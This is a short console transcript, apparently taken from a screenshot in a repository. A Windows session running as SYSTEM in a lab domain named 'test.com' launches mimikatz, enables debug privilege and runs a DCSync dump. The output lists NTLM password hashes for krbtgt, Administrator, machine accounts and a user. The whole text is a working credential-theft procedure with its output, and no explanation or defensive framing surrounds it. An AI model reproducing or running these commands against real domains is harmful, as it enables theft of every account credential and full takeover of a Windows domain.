 C:\Users\haha.TEST\Desktop\x64>whoami
nt authority\system
C:\Users\haha.TEST\Desktop\x64>
C:\Users\haha.TEST\Desktop\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /all /csv
[DC] 'test.com' will be the domain
[DC] 'DC.test.com' will be the DC server
[DC] Exporting domain 'test.com'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  6a001e18b5f3983ebe9b0f4e16e03d28        514
500     Administrator   3a01d95f771b81c5cce81308f98d10e4        512
1113    WIN-2016$       747a2b25fcec30571da1d00981a3674c        4096
1114    haha    07890f7473f50e46fffe7d0f9a8a0035        512
1001    DC$     6dfad00b946adf3479fba71beeb5e4ac        532480
1110    WIN2008$        b91b39f35f0d7ff1d65aef3ebc316f37        4096
mimikatz # _